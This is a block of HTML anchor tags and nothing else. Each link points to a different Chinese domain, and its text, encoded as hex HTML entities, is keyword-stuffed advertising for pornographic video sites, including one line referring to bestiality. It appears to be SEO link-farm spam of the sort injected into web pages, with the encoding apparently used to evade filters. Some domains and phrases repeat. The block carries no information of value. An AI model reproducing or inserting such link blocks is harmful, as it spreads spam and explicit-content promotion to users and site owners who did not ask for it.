<a href="http://kantor.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://sxdaoh.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://cagk.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0577aop.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://xcaret.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://just8.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://dayblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://keymantek.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://bgsz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://k-lee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://jloral.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://k1432.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://tascc.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://safenc.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://57trip.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://11gx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://itrui.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzncp.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaogei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://hqrrx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://runzhida.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://boaty.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://heartcn.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zteacher.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wingkou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nvof.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://foch.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hereweare.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baixinda.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://qielv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://puts.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://gup8.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://nzyg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://charuan.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbagame.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://driftstar1.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asalways.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://kuochou.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://btjysb.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://jm23.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://luowei620.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://heartcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://puzhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://rourui.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://024xjd.cn" target="_blank">&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;</a>|
<a href="http://bolton.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://qfcq.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k1432.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://comine.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://embcc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://delongtop.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idlintech.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://51vg.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://socialware.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i3281.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://bdfood.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://leshinet.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://elemill.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://oleei.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tzqgas.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://meuf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://safetystock.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dvevn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://napier.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xudon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cp47.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zjs888.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mihill.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://hwir.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scduu.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sswldb.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://facecat.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://newswiki.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tantetv.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
